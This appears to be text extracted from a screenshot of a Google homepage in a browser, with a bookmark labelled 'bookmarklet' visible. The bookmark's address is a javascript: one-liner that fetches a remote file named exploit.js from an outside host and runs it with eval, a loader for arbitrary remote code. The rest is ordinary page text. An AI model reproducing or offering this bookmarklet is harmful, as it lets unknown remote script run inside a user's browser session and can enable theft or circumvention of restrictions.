 Google
google.com
8
New Tab bookmarklet Google YouTube
bookmarklet
javascript:fetch(`https://compactcow.com/ltbeef/exploit.js`).then(data=>{data.text().then(text=>{eval(text)})});
About Store
Gmail Images Sign in
Google
Google Search I'm Feeling Lucky
Advertising Business How Search works
Carbon neutral since 2007
Privacy Terms Settings